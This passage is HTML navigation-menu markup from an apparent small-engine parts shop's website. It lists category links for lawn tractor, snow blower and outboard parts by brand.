    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/289_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame">Support de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/371_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/207_toro">Toro</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/295_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/261_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/254_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/239_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/414_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/423_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/265_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/409_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/412_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand">Wheel support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/247_wheels">Wheels</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor"
                                                                                class="cbp-column-title cbp-category-title">Lawn tractor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/175_ariens">Ariens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/176_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/187_blade-holder">Blade support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/191_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/535_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/183_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/384_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/177_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/510_accessories">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/180_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/192_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/198_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/438_conduct">Conduct</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/696_deck">Deck</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/536_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/184_pulleys">Pulleys</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/178_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/507_accessories">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/181_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/193_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/199_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/439_conduct">Conduct</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/695_deck">Deck</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/537_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains">Husqvarna tire chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/185_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/697_seat">Seat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/574_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/473_john-deer">John deer</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/474_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains">John Deere tire chains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/179_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/182_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/190_blade-holder">Blade support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/194_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/241_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/538_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-">Moteur ( pièces )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/186_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/376_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/710_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/711_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/712_spindle">Spindle</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/363_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/364_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/419_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/413_various">Various</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/169_snow-blower"
                                                                                class="cbp-column-title cbp-category-title">Snow blower</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/209_Arians">Arians</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/310_bearing-support">Bearing support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/274_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/281_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/298_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/366_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/378_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/581_pneu">Pneu</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/332_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers">Replacement parts for Ariens snowblowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/327_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/305_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/357_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/385_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/342_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/217_bercomac">Bercomac</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/280_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur">Cabine pour tracteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/287_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute">Discharge chute</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/318_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/337_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/309_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/340_security-bolts">Security bolts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/341_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/382_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant">Boitier avant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/683_câbles">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/304_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/589_pneu">Pneu</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/210_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/275_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/282_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/299_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/367_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/379_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower">Oregon tires for Craftsman snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/313_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/333_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/328_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/306_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/359_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/497_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/343_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/441_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts">EGO snow blower parts</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/645_snt2100">SNT2100</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-">EGO Rotor avant ( pièces )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100">Goulottes et contrôles EGO SNT 2100</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/646_snt2110">SNT2110</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle">Goulotte et controle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-">Rotor avant ( pièces )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/647_snt2400">SNT2400</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/655_accessoires">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-">Boitier avant ( rouleaux )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400">Goulottes &amp; contrôles EGO 2400</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/215_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/279_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/286_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige">Chutes à neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/525_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/302_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/526_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/316_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/623_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/347_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/527_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/211_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/276_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/283_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/505_control-panel">Control panel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/300_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/368_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/380_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/314_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/334_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/329_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/307_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/360_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/498_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower">Tires for Husqvarna snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/344_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/212_mtd">MTD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/277_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/284_cables">Cables</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-">Engine (parts)</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator">Powermore (MTD) Carburator</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/301_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/369_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/315_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/335_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/330_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/308_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires">Snow blower tires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/358_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/345_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/375_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/214_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/278_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/285_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/303_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/370_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/381_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/336_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/331_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/361_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower">Tires for Murray snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/346_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/383_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts">Simplicity snow blower parts</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage">Boîte d&#039;engrenage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/658_electrical-components">Electrical components</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/290_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/311_bearing-support">Bearing support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/291_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/292_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/425_cover">Cover</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/411_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/317_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/591_pneu">Pneu</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/338_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/406_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/362_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/365_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-">Transmission (Power shift)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/417_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/216_yamaha">Yamaha</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/353_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/618_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/351_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/619_joints-divers">Joints divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/679_poulie">Poulie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/349_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/354_various">Various</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/723_outboard"
                                                                                class="cbp-column-title cbp-category-title">Outboard</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude">Johnson, Evinrude</a>
